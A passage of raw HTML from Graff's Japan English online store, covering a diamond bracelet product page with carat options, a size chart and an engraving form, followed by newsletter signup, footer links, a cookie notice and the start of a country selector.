                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCtRange=0_51_1ct&amp;pid=RGB487_RGB487&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCtRange=leq0_5ct&amp;pid=RGB487_RGB487&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCtRange=&amp;pid=RGB487_RGB487&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCt=0_50&amp;pid=RGB487_RGB487&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCt=0_51&amp;pid=RGB487_RGB487&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_52&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.52&quot;,&quot;value&quot;:&quot;0_52&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCt=0_52&amp;pid=RGB487_RGB487&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_58&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.58&quot;,&quot;value&quot;:&quot;0_58&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCt=0_58&amp;pid=RGB487_RGB487&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCt=0_70&amp;pid=RGB487_RGB487&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RGB487__RGB487_mainStoneCt=&amp;pid=RGB487_RGB487&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB487_RGB487&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGB487_RGB487"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGB487_RGB487"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--bracelets"><!-- dwMarker="content" dwContentID="3f2bcbd3d2ca88310baf0d52eb" -->
		<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>CM</th>
            <th>IN</th>
        </tr>
        <tr>
            <td>14</td>
            <td>5.5</td>
        </tr>
        <tr>
            <td>14.5</td>
            <td>5.7</td>
        </tr>
        <tr>
            <td>15</td>
            <td>5.9</td>
        </tr>
        <tr>
            <td>15.5</td>
            <td>6.1</td>
        </tr>
        <tr>
            <td>16</td>
            <td>6.3</td>
        </tr>
        <tr>
            <td>16.5</td>
            <td>6.5</td>
        </tr>
        <tr>
            <td>17</td>
            <td>6.7</td>
        </tr>
        <tr>
            <td>17.5</td>
            <td>6.9</td>
        </tr>
        <tr>
            <td>18</td>
            <td>7.1</td>
        </tr>
        <tr>
            <td>18.5</td>
            <td>7.3</td>
        </tr>
        <tr>
            <td>19</td>
            <td>7.5</td>
        </tr>
        <tr>
            <td>19.5</td>
            <td>7.7</td>
        </tr>
        <tr>
            <td>20</td>
            <td>7.9</td>
        </tr>

    </table>
</div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/jp-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_552_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
